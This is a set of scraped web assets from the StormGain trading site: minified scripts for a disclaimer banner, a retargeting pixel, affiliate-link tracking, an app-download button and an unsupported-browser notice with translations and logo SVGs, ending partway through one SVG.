"use strict";!function(){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'[data-role="disclaimer-block"]',t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:'[data-role="closeBtn"]',l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"hidden",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:6048e5,o=Array.prototype.slice.call(document.querySelectorAll(e));o.length&&(o.forEach(function(e){var t=e.querySelector(".disclaimer-block__link a");t&&(t.dataset.role="closeBtn");var o=e.id.replace(/-\d{1,}$/gm,""),c=window.localStorage.getItem(o);c?new Date-new Date(c)>a&&e.classList.remove(l):e.classList.remove(l)}),document.addEventListener("click",function(a){var o=a.target.closest(e),c=a.target.closest(t);if(o&&c){var r=o.id.replace(/-\d{1,}$/gm,"");o.classList.add(l),r&&window.localStorage.setItem(r,new Date)}}))}()}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://admaxium.com/scripts/pa_rtg_stormgain.js
body_size: 170
content:

(function(){var a=new URL("/sync","https://rtg.admaxium.com");a.searchParams.set("ref",document.referrer);a.searchParams.set("lp",document.location.href);a.searchParams.set("sh",window.screen.height);a.searchParams.set("sw",window.screen.width);a.searchParams.set("requestedAt",(new Date).getTime());(new Image).src=a.href})();

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/sites/default/files/partner_code/partner-code.2.1.0.js?v=1748273404
body_size: 1516
content:
window.partnerCode=function(t){var e={};function n(o){if(e[o])return e[o].exports;var r=e[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(o,r,function(e){return t[e]}.bind(null,r));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";n.r(e),n.d(e,"init",function(){return r});n(1),n(2),n(3);const o={storageKey:"affilateData",domains:["stormgain.com","www.stormgain.com","app.stormgain.com","promo.stormgain.com"]};function r(t){o.params=t;const e=i(c(window.location.href));var n;Object.keys(e).length?(n=e,window.localStorage.setItem(o.storageKey,JSON.stringify(n))):function(t){const e=JSON.parse(window.localStorage.getItem(o.storageKey));if(null===e)return!1;const n=i(e);Object.assign(t,n)}(e),function(t){if(!Object.keys(t).length)return;(function(t){Array.prototype.forEach.call(document.querySelectorAll("form"),function(e){e.addEventListener("submit",function(n){const o=e.querySelector('[name="partnersLink"]');o&&(o.value=u(o.value,t)),e.action=u(e.action,t),Object.keys(t).forEach(function(n){if(void 0===e[n]){const o=document.createElement("input");o.type="hidden",o.name=n,o.value=t[n],e.appendChild(o)}})},!1)})})(t),function(t){const e=function(e){const n=e.target.closest("a[href]");if(!n)return;const r=c(n.href),i=a(n.href);if(n.hostname===window.location.hostname||-1===o.domains.indexOf(n.hostname))return;const u=Object.assign({},r,t);n.href=i+"?"+f(u)+n.hash};document.addEventListener("mouseup",e),document.addEventListener("touchup",e)}(t)}(e)}function c(t){const e=document.createElement("a");e.href=t;const n=e.search.slice(1),o={};return n.length&&n.split("&").forEach(function(t){t=t.split("="),o[t[0]]=t[1]||""}),o}function i(t){const e={},n=o.params.find(function(e){return e.params.every(function(e){return void 0!==t[e]})});return n?(n.params.concat(n.optional||[]).forEach(function(n){"string"==typeof t[n]&&(e[n]=t[n])}),e):e}function u(t,e){if(t){const n=a(t),o=c(t),r=function(t){const e=document.createElement("a");return e.href=t,decodeURIComponent(e.hash)}(t),i=Object.assign({},o,e);Object.keys(i).length&&(t=n+"?"+f(i)+r)}return t}function a(t){const e=document.createElement("a");return e.href=t,decodeURIComponent(e.protocol+"//"+e.hostname+"/"+e.pathname.replace(/^\//,""))}function f(t){return decodeURIComponent(Object.keys(t).map(function(e){return e+"="+t[e]}).join("&"))}},function(t,e,n){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(e[r]=o[r])}return e})},function(t,e){var n;"function"!=typeof(n=window.Element.prototype).matches&&(n.matches=n.msMatchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=0;e[n]&&e[n]!==this;)++n;return Boolean(e[n])}),"function"!=typeof n.closest&&(n.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(e.matches(t))return e;e=e.parentNode}return null})},function(t,e,n){"use strict";Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(t){if(null==this)throw new TypeError("this is null or not defined");var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError("predicate must be a function");for(var o=arguments[1],r=0;r<n;){var c=e[r];if(t.call(o,c,r,e))return c;r++}}})}]);  partnerCode.init([{
    "partnerName": "CELLXPERT",
    "params": ["aff_id", "cxd"],
    "optional": ["sourceType"]
  }])

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg?09042025
body_size: 495
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.7193 1.7031C20.1186 1.3083 20.802 1.52029 20.9017 2.06987L21.1665 3.53046L22.6437 3.79236C23.1993 3.8909 23.4138 4.56667 23.0146 4.96146L21.4897 6.46927C22.5651 8.09723 23.1903 10.0424 23.1903 12.1319C23.1903 17.8581 18.4959 22.5 12.7051 22.5C6.91434 22.5 2.21997 17.8581 2.21997 12.1319C2.21997 6.40585 6.91434 1.76392 12.7051 1.76392C14.6952 1.76392 16.5558 2.31211 18.1407 3.26413L19.7193 1.7031ZM19.9124 3.14142L18.5389 4.49952L18.8136 5.85717L20.1865 6.12871L21.56 4.7706L20.6417 4.6078C20.3539 4.55676 20.1286 4.33401 20.077 4.04943L19.9124 3.14142ZM20.6194 7.26236C21.5104 8.67533 22.0253 10.3442 22.0253 12.1319C22.0253 17.2219 17.8525 21.348 12.7051 21.348C7.55776 21.348 3.38499 17.2219 3.38499 12.1319C3.38499 7.04209 7.55776 2.91593 12.7051 2.91593C14.4022 2.91593 15.9934 3.36445 17.3639 4.14815C17.3312 4.25537 17.3247 4.37045 17.3476 4.48362L17.7243 6.34548L15.5577 8.48783C14.7694 7.88355 13.7797 7.52393 12.7051 7.52393C10.1314 7.52393 8.04506 9.58703 8.04506 12.1319C8.04506 14.6768 10.1314 16.74 12.7051 16.74C15.2787 16.74 17.3652 14.6768 17.3652 12.1319C17.3652 11.0648 16.9983 10.0824 16.3826 9.30135L18.7002 7.00958L20.2026 7.3067C20.345 7.33485 20.4903 7.31817 20.6194 7.26236ZM14.725 9.31118L12.3015 11.7077C12.0741 11.9327 12.0741 12.2972 12.3015 12.5222C12.5289 12.7472 12.8978 12.7472 13.1253 12.5222L15.5503 10.1243C15.9595 10.6902 16.2002 11.3833 16.2002 12.1319C16.2002 14.0407 14.6355 15.5879 12.7051 15.5879C10.7748 15.5879 9.21005 14.0407 9.21005 12.1319C9.21005 10.2232 10.7748 8.67593 12.7051 8.67593C13.4576 8.67593 14.1546 8.91113 14.725 9.31118Z" fill="#40C4FF"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/application-button.js?swvkci
body_size: -2
content:
"use strict";window.getMobileOperatingSystem=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return"huawei"==navigator.userAgent.toLowerCase().match(/huawei/i)||"honor"==navigator.userAgent.toLowerCase().match(/huawei/i)?"huawei":/windows phone/i.test(e)?"Windows Phone":/android/i.test(e)?"Android":/iPad|iPhone|iPod/.test(e)?"iOS":"Desktop"},function(){var e=window.getMobileOperatingSystem,t=document.querySelectorAll('[data-role="app-btn"]'),i=e();if(t.length&&("iOS"===i||"Android"===i||"huawei"===i))for(var o=0;o<t.length;o++)t[o].dataset.platform!==i?t[o].classList.add("hidden"):t[o].classList.remove("hidden")}();

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/vendors/unsupported-browser.min.js?swvkci
body_size: 27861
content:
!function(o){var t={};function s(e){if(t[e])return t[e].exports;var n=t[e]={i:e,l:!1,exports:{}};return o[e].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.m=o,s.c=t,s.d=function(o,t,e){s.o(o,t)||Object.defineProperty(o,t,{enumerable:!0,get:e})},s.r=function(o){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(o,"__esModule",{value:!0})},s.t=function(o,t){if(1&t&&(o=s(o)),8&t)return o;if(4&t&&"object"==typeof o&&o&&o.__esModule)return o;var e=Object.create(null);if(s.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:o}),2&t&&"string"!=typeof o)for(var n in o)s.d(e,n,function(t){return o[t]}.bind(null,n));return e},s.n=function(o){var t=o&&o.__esModule?function(){return o.default}:function(){return o};return s.d(t,"a",t),t},s.o=function(o,t){return Object.prototype.hasOwnProperty.call(o,t)},s.p="js/",s(s.s=4)}([function(o,t,s){"use strict";var e=s(2),n=s.n(e)()((function(o){return o[1]}));n.push([o.i,".fjOAbRgCoNI8oeTwAW7-2 {\n  text-align: center;\n  padding-top: 10px;\n}\n\n._3SB1rRBQu4C9gvMoK5-RFS {\n  margin: 0 auto;\n  max-width: 768px;\n}\n\n._3SB1rRBQu4C9gvMoK5-RFS h1 {\n  font-weight: bold;\n  font-size: 32px;\n  color: #fff;\n  margin-bottom: 16px;\n}\n\n._3SB1rRBQu4C9gvMoK5-RFS p {\n  font-weight: normal;\n  font-size: 18px;\n  margin: 0;\n  color: #b8c0d2;\n}\n\n._3na08I_Ziq10IRsQP7gdM {\n  display: flex;\n  flex-wrap: wrap;\n  justify-content: center;\n  margin-top: 24px;\n}\n\n._1aAteKlEozPmF4BDxSmPO7 {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  width: 128px;\n  height: 140px;\n  margin: 8px 0;\n}\n\n._1aAteKlEozPmF4BDxSmPO7:hover {\n  background: #193049;\n  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.24);;\n  border-radius: 16px;\n}\n\n._1aAteKlEozPmF4BDxSmPO7 a {\n  color: #13da5a;\n  font-weight: bold;\n  font-size: 14px;\n  line-height: 20px;\n  text-decoration: none;\n}\n\n._1aAteKlEozPmF4BDxSmPO7 a:hover {\n  text-decoration: underline;\n}\n\n.auJysYcGnmYG_R44a7u77 {\n  margin-top: 16px;\n}\n\n.xJUmNlmp9hYgh3wONcBGD {\n  display: block;\n  position: fixed;\n  z-index: 99;\n  padding-top: 20px;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  overflow: auto;\n  background-color: rgb(0,0,0);\n  background-color: rgba(0,0,0,0.4);\n}\n\n._2PNQ-ildiP3_2q_VddISxu {\n  background: linear-gradient(180deg, #193049 0%, #101a31 100%);\n  margin: auto;\n  padding: 20px;\n  border: 1px solid #888;\n  width: 90%;\n}\n\n._3W0Vg0io-Qym_LJeSJz2ZU {\n  color: #fff;\n  float: right;\n  font-size: 28px;\n  font-weight: bold;\n}\n\n._3W0Vg0io-Qym_LJeSJz2ZU:hover,\n._3W0Vg0io-Qym_LJeSJz2ZU:focus {\n  color: #13da5a;\n  text-decoration: none;\n  cursor: pointer;\n}\n\n@media (min-width: 768px) {\n  ._1aAteKlEozPmF4BDxSmPO7 {\n    width: 140px;\n    margin: 16px;\n  }\n  ._3SB1rRBQu4C9gvMoK5-RFS h1 {\n    font-size: 64px;\n  }\n  ._3SB1rRBQu4C9gvMoK5-RFS p {\n    font-size: 24px;\n  }\n  ._3na08I_Ziq10IRsQP7gdM {\n    margin-top: 48px;\n  }\n  .xJUmNlmp9hYgh3wONcBGD {\n    padding-top: 100px;\n  }\n  ._2PNQ-ildiP3_2q_VddISxu {\n    width: 80%;\n  }\n}\n\n@media (min-width: 1200px) {\n  ._1aAteKlEozPmF4BDxSmPO7 {\n    width: 160px;\n  }\n}\n",""]),n.locals={unsupported_browser__wrapper:"fjOAbRgCoNI8oeTwAW7-2",unsupported_browser__message:"_3SB1rRBQu4C9gvMoK5-RFS",unsupported_browser__icons:"_3na08I_Ziq10IRsQP7gdM",unsupported_browser__element:"_1aAteKlEozPmF4BDxSmPO7",unsupported_browser__name:"auJysYcGnmYG_R44a7u77",unsupported_browser__modal:"xJUmNlmp9hYgh3wONcBGD",unsupported_browser__modal_content:"_2PNQ-ildiP3_2q_VddISxu",unsupported_browser__close:"_3W0Vg0io-Qym_LJeSJz2ZU"},t.a=n},function(o,t,s){"use strict";var e,n=function(){return void 0===e&&(e=Boolean(window&&document&&document.all&&!window.atob)),e},r=function(){var o={};return function(t){if(void 0===o[t]){var s=document.querySelector(t);if(window.HTMLIFrameElement&&s instanceof window.HTMLIFrameElement)try{s=s.contentDocument.head}catch(o){s=null}o[t]=s}return o[t]}}(),p=[];function f(o){for(var t=-1,s=0;s<p.length;s++)if(p[s].identifier===o){t=s;break}return t}function a(o,t){for(var s={},e=[],n=0;n<o.length;n++){var r=o[n],a=t.base?r[0]+t.base:r[0],l=s[a]||0,i="".concat(a," ").concat(l);s[a]=l+1;var c=f(i),C={css:r[1],media:r[2],sourceMap:r[3]};-1!==c?(p[c].references++,p[c].updater(C)):p.push({identifier:i,updater:g(C,t),references:1}),e.push(i)}return e}function l(o){var t=document.createElement("style"),e=o.attributes||{};if(void 0===e.nonce){var n=s.nc;n&&(e.nonce=n)}if(Object.keys(e).forEach((function(o){t.setAttribute(o,e[o])})),"function"==typeof o.insert)o.insert(t);else{var p=r(o.insert||"head");if(!p)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");p.appendChild(t)}return t}var i,c=(i=[],function(o,t){return i[o]=t,i.filter(Boolean).join("\n")});function C(o,t,s,e){var n=s?"":e.media?"@media ".concat(e.media," {").concat(e.css,"}"):e.css;if(o.styleSheet)o.styleSheet.cssText=c(t,n);else{var r=document.createTextNode(n),p=o.childNodes;p[t]&&o.removeChild(p[t]),p.length?o.insertBefore(r,p[t]):o.appendChild(r)}}function d(o,t,s){var e=s.css,n=s.media,r=s.sourceMap;if(n?o.setAttribute("media",n):o.removeAttribute("media"),r&&"undefined"!=typeof btoa&&(e+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),o.styleSheet)o.styleSheet.cssText=e;else{for(;o.firstChild;)o.removeChild(o.firstChild);o.appendChild(document.createTextNode(e))}}var u=null,h=0;function g(o,t){var s,e,n;if(t.singleton){var r=h++;s=u||(u=l(t)),e=C.bind(null,s,r,!1),n=C.bind(null,s,r,!0)}else s=l(t),e=d.bind(null,s,t),n=function(){!function(o){if(null===o.parentNode)return!1;o.parentNode.removeChild(o)}(s)};return e(o),function(t){if(t){if(t.css===o.css&&t.media===o.media&&t.sourceMap===o.sourceMap)return;e(o=t)}else n()}}o.exports=function(o,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=n());var s=a(o=o||[],t);return function(o){if(o=o||[],"[object Array]"===Object.prototype.toString.call(o)){for(var e=0;e<s.length;e++){var n=f(s[e]);p[n].references--}for(var r=a(o,t),l=0;l<s.length;l++){var i=f(s[l]);0===p[i].references&&(p[i].updater(),p.splice(i,1))}s=r}}}},function(o,t,s){"use strict";o.exports=function(o){var t=[];return t.toString=function(){return this.map((function(t){var s=o(t);return t[2]?"@media ".concat(t[2]," {").concat(s,"}"):s})).join("")},t.i=function(o,s,e){"string"==typeof o&&(o=[[null,o,""]]);var n={};if(e)for(var r=0;r<this.length;r++){var p=this[r][0];null!=p&&(n[p]=!0)}for(var f=0;f<o.length;f++){var a=[].concat(o[f]);e&&n[a[0]]||(s&&(a[2]?a[2]="".concat(s," and ").concat(a[2]):a[2]=s),t.push(a))}},t}},function(o,t,s){"use strict";s.r(t);var e=s(1),n=s.n(e),r=s(0),p={insert:"head",singleton:!1};n()(r.a,p);t.default=r.a.locals||{}},function(o,t,s){"use strict";s.r(t);var e={en:{"Browser not supported":"Browser not supported","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:"},it:{"Browser not supported":"Browser non supportato","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Spiacente, la versione del tuo browser non è supportata. Ti preghiamo di utilizzare l'ultima versione di uno dei seguenti browser:"},es:{"Browser not supported":"El navegador no es compatible","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Lo sentimos, esta versión del navegador no es compatible. Usa la última versión de uno de los siguientes navegadores:"},du:{"Browser not supported":"Browser niet ondersteund","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Sorry, uw browserversie wordt niet ondersteund. Gebruik a.u.b. de laatste versie van één van de volgende browsers:"},fr:{"Browser not supported":"Navigateur non pris en charge","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Désolé, la version de votre navigateur n'est pas prise en charge. Veuillez utiliser la dernière version de l'un des navigateurs suivants:"},tr:{"Browser not supported":"Tarayıcı desteklenmiyor","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Üzgünüz, tarayıcınızın sürümü desteklenmiyor. Lütfen aşağıdaki tarayıcılardan birisinin son sürümünü kullanın:"},de:{"Browser not supported":"Browser wird nicht unterstützt","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Es tut uns leid, aber Ihre Browserversion wird nicht unterstützt. Bitte verwenden Sie die neueste Version eines der folgenden Browser:"},pt:{"Browser not supported":"Navegador não suportado","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Lamentamos, a versão do seu navegador não está suportada. Por favor, use a última versão de um dos seguintes navegadores:"},"pt-br":{"Browser not supported":"Navegador não é suportado","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Desculpe, mas a versão de seu navegador não é suportada. Por favor, utilize a última versão de um dos seguintes navegadores:"},"zh-hant":{"Browser not supported":"#瀏覽器不支持","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"抱歉，您的瀏覽器版本不支持。請使用以下瀏覽器的最新版本："},"zh-hans":{"Browser not supported":"浏览器不支持","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"抱歉，您的浏览器版本不支持。请使用以下浏览器的最新版本："},vi:{"Browser not supported":"Trình duyệt không được hỗ trợ","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Rất tiếc, phiên bản trình duyệt bạn đang dùng không được hỗ trợ. Vui lòng sử dụng phiên bản mới nhất của một trong những trình duyệt sau:"},ru:{"Browser not supported":"Браузер не поддерживается","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Очень жаль, ваш браузер не поддерживается. Пожалуйста используйте последнюю версию одного из следующих браузеров:"},et:{"Browser not supported":"Brauserit ei toetata","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Vabandust, teie brauseri versiooni ei toetata. Palun kasutage mõnda järgmiste brauserite viimast versiooni:"},pl:{"Browser not supported":"Przeglądarka nie jest obsługiwana","Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:":"Przepraszamy, Twoja wersja przeglądarki nie jest obsługiwana. Proszę użyć najnowszej wersji jednej z poniższych przeglądarek:"}};function n(o,t){for(var s=0;s<t.length;s++){var e=t[s];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(o,e.key,e)}}var r={cn:"zh-hans","zh-hans":"zh-hans","cn-tr":"zh-hant","zh-hant":"zh-hant",de:"de",en:"en",es:"es",fr:"fr",it:"it",nl:"du",pl:"pl",pt:"pt","pt-br":"pt",ru:"ru",tr:"tr",vi:"vi",et:"et"},p=function(){function o(t,s){!function(o,t){if(!(o instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),this.lang=r.hasOwnProperty(t)?r[t]:"en",this.dictionary=s.hasOwnProperty(this.lang)?s[this.lang]:s.en}var t,s,e;return t=o,(s=[{key:"get",value:function(o){return this.dictionary.hasOwnProperty(o)?this.dictionary[o]:o}},{key:"init",value:function(o){return this.get(o)}}])&&n(t.prototype,s),e&&n(t,e),o}(),f={firefox:{svg:'<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M60.4928 21.4615C59.1456 18.2199 56.4129 14.7199 54.2729 13.6135C55.7992 16.5696 56.8585 19.7443 57.4128 23.0247L57.4185 23.0767C53.9129 14.3367 47.968 10.8127 43.1129 3.13913C42.8672 2.75113 42.6217 2.36233 42.3825 1.95193C42.2457 1.71753 42.136 1.50633 42.0408 1.31193C41.8395 0.921975 41.6843 0.509855 41.5784 0.0839316C41.5786 0.0642774 41.5715 0.0452586 41.5585 0.0305035C41.5455 0.0157484 41.5276 0.00628966 41.508 0.0039316C41.4889 -0.00131053 41.4688 -0.00131053 41.4496 0.0039316C41.4456 0.0039316 41.4392 0.0111316 41.4344 0.0127316C41.4296 0.0143316 41.4193 0.0215316 41.412 0.0247316L41.424 0.0039316C33.636 4.56393 30.9936 13.0055 30.7504 17.2279C27.6403 17.4417 24.6667 18.5878 22.2176 20.5167C21.9621 20.3003 21.6951 20.0979 21.4176 19.9103C20.7112 17.4375 20.681 14.8204 21.3305 12.3319C18.4704 13.7175 15.9291 15.6816 13.8672 18.0999H13.8528C12.624 16.5423 12.7104 11.4063 12.7808 10.3335C12.4173 10.4796 12.0703 10.6639 11.7456 10.8831C10.6609 11.6573 9.64679 12.5261 8.71525 13.4791C7.65373 14.5554 6.68421 15.7187 5.81685 16.9567V16.9615V16.9559C3.82344 19.782 2.40957 22.9749 1.65685 26.3503L1.61525 26.5551C1.55685 26.8279 1.34645 28.1943 1.31045 28.4911C1.31045 28.5143 1.30565 28.5359 1.30325 28.5591C1.03184 29.9698 0.86366 31.3984 0.800049 32.8335V32.9935C0.806847 40.757 3.72567 48.2354 8.97966 53.9509C14.2337 59.6663 21.4405 63.2029 29.1759 63.8617C36.9114 64.5205 44.6125 62.2536 50.7574 57.509C56.9022 52.7643 61.0437 45.8872 62.3633 38.2367C62.4153 37.8367 62.4576 37.4407 62.504 37.0367C63.1427 31.7585 62.4513 26.4044 60.4928 21.4615ZM24.7568 45.7319C24.9016 45.8015 25.0377 45.8767 25.1865 45.9431L25.208 45.9567C25.0576 45.8847 24.9072 45.8098 24.7568 45.7319ZM57.4208 23.0839V23.0543L57.4264 23.0871L57.4208 23.0839Z" fill="url(#firefox_paint0_linear)"/>\n<path d="M60.4928 21.4615C59.1456 18.2199 56.4129 14.7199 54.2729 13.6135C55.7992 16.5696 56.8585 19.7443 57.4128 23.0247V23.0543L57.4185 23.0871C59.8083 29.9259 59.4626 37.4237 56.4537 44.0135C52.9001 51.6383 44.2985 59.4535 30.8344 59.0735C16.2864 58.6615 3.47445 47.8663 1.07925 33.7271C0.643249 31.4975 1.07925 30.3671 1.29845 28.5551C0.999431 29.9626 0.832572 31.395 0.800049 32.8335V32.9935C0.806847 40.757 3.72567 48.2354 8.97966 53.9508C14.2337 59.6663 21.4405 63.2029 29.1759 63.8617C36.9114 64.5205 44.6125 62.2536 50.7574 57.509C56.9022 52.7643 61.0437 45.8872 62.3633 38.2367C62.4153 37.8367 62.4576 37.4407 62.504 37.0367C63.1427 31.7585 62.4513 26.4044 60.4928 21.4615Z" fill="url(#firefox_paint1_radial)"/>\n<path d="M60.4928 21.4615C59.1456 18.2199 56.4129 14.7199 54.2729 13.6135C55.7992 16.5696 56.8585 19.7443 57.4128 23.0247V23.0543L57.4185 23.0871C59.8083 29.9259 59.4626 37.4237 56.4537 44.0135C52.9001 51.6383 44.2985 59.4535 30.8344 59.0735C16.2864 58.6615 3.47445 47.8663 1.07925 33.7271C0.643249 31.4975 1.07925 30.3671 1.29845 28.5551C0.999431 29.9626 0.832572 31.395 0.800049 32.8335V32.9935C0.806847 40.757 3.72567 48.2354 8.97966 53.9508C14.2337 59.6663 21.4405 63.2029 29.1759 63.8617C36.9114 64.5205 44.6125 62.2536 50.7574 57.509C56.9022 52.7643 61.0437 45.8872 62.3633 38.2367C62.4153 37.8367 62.4576 37.4407 62.504 37.0367C63.1427 31.7585 62.4513 26.4044 60.4928 21.4615Z" fill="url(#firefox_paint2_radial)"/>\n<path d="M45.4256 25.1063C45.4928 25.1535 45.5552 25.2007 45.6184 25.2479C44.8396 23.8669 43.8701 22.6024 42.7384 21.4919C33.1016 11.8535 40.2128 0.593506 41.412 0.0215062L41.424 0.00390625C33.636 4.56391 30.9936 13.0055 30.7504 17.2279C31.112 17.2031 31.4704 17.1727 31.84 17.1727C34.6034 17.1778 37.3161 17.9145 39.7024 19.308C42.0886 20.7015 44.0633 22.7021 45.4256 25.1063Z" fill="url(#firefox_paint3_radial)"/>\n<path d="M31.86 27.0313C31.8088 27.8025 29.084 30.4625 28.1312 30.4625C19.3144 30.4625 17.8832 35.7961 17.8832 35.7961C18.2736 40.2873 21.4032 43.9865 25.1864 45.9433C25.3592 46.0329 25.5344 46.1137 25.7096 46.1929C26.0131 46.3273 26.3166 46.4515 26.62 46.5657C27.9184 47.0252 29.2783 47.2875 30.6544 47.3441C46.108 48.0689 49.1016 28.8641 37.9496 23.2913C40.5805 22.9489 43.2447 23.5958 45.4256 25.1065C44.0633 22.7022 42.0886 20.7017 39.7024 19.3082C37.3161 17.9147 34.6034 17.1779 31.84 17.1729C31.472 17.1729 31.112 17.2033 30.7504 17.2281C27.6403 17.4418 24.6667 18.5879 22.2176 20.5169C22.6904 20.9169 23.224 21.4513 24.348 22.5593C26.452 24.6321 31.848 26.7793 31.86 27.0313Z" fill="url(#firefox_paint4_radial)"/>\n<path d="M31.86 27.0313C31.8088 27.8025 29.084 30.4625 28.1312 30.4625C19.3144 30.4625 17.8832 35.7961 17.8832 35.7961C18.2736 40.2873 21.4032 43.9865 25.1864 45.9433C25.3592 46.0329 25.5344 46.1137 25.7096 46.1929C26.0131 46.3273 26.3166 46.4515 26.62 46.5657C27.9184 47.0252 29.2783 47.2875 30.6544 47.3441C46.108 48.0689 49.1016 28.8641 37.9496 23.2913C40.5805 22.9489 43.2447 23.5958 45.4256 25.1065C44.0633 22.7022 42.0886 20.7017 39.7024 19.3082C37.3161 17.9147 34.6034 17.1779 31.84 17.1729C31.472 17.1729 31.112 17.2033 30.7504 17.2281C27.6403 17.4418 24.6667 18.5879 22.2176 20.5169C22.6904 20.9169 23.224 21.4513 24.348 22.5593C26.452 24.6321 31.848 26.7793 31.86 27.0313Z" fill="url(#firefox_paint5_radial)"/>\n<path d="M20.7722 19.4856C21.0234 19.6456 21.2306 19.7848 21.4122 19.9104C20.7057 17.4376 20.6756 14.8205 21.325 12.332C18.465 13.7176 15.9236 15.6817 13.8618 18.1C14.013 18.096 18.5106 18.0152 20.7722 19.4856Z" fill="url(#firefox_paint6_radial)"/>\n<path d="M1.08328 33.7272C3.47608 47.8664 16.2905 58.6616 30.8385 59.0736C44.3025 59.4543 52.9041 51.6384 56.4577 44.0136C59.4666 37.4237 59.8123 29.9259 57.4225 23.0872V23.0576C57.4225 23.0344 57.4177 23.0208 57.4225 23.028L57.4281 23.08C58.5281 30.2616 54.8753 37.2192 49.1649 41.924L49.1473 41.964C38.0209 51.0256 27.3729 47.4312 25.2177 45.964C25.0673 45.892 24.9169 45.817 24.7665 45.7392C18.2793 42.6384 15.5993 36.728 16.1737 31.6592C14.6338 31.6819 13.1203 31.2575 11.8167 30.4375C10.513 29.6175 9.47519 28.4371 8.82888 27.0392C10.5318 25.9959 12.4734 25.4061 14.4689 25.326C16.4643 25.2459 18.447 25.6782 20.2281 26.5816C23.9 28.2485 28.0783 28.4127 31.8697 27.0392C31.8577 26.7872 26.4617 24.6392 24.3577 22.5672C23.2337 21.4592 22.7001 20.9256 22.2273 20.5248C21.9718 20.3083 21.7047 20.1059 21.4273 19.9184C21.2433 19.7928 21.0361 19.6568 20.7873 19.4936C18.5257 18.0232 14.0281 18.104 13.8793 18.108H13.8649C12.6361 16.5504 12.7225 11.4144 12.7929 10.3416C12.4294 10.4876 12.0823 10.6719 11.7577 10.8912C10.6729 11.6654 9.65882 12.5341 8.72728 13.4872C7.66196 14.5604 6.68842 15.721 5.81687 16.9568V16.9616V16.956C3.82347 19.782 2.40959 22.9749 1.65688 26.3504C1.64168 26.4136 0.540075 31.2296 1.08328 33.7272Z" fill="url(#firefox_paint7_radial)"/>\n<path d="M42.7402 21.4919C43.8721 22.6037 44.8416 23.8695 45.6202 25.2519C45.7906 25.3807 45.9498 25.5087 46.085 25.6327C53.1146 32.1127 49.4314 41.2727 49.157 41.9247C54.8674 37.2199 58.517 30.2623 57.4202 23.0807C53.913 14.3367 47.9682 10.8127 43.113 3.13913C42.8674 2.75113 42.6218 2.36233 42.3826 1.95193C42.2458 1.71753 42.1362 1.50633 42.041 1.31193C41.8396 0.921975 41.6844 0.509855 41.5786 0.0839316C41.5787 0.0642774 41.5716 0.0452586 41.5586 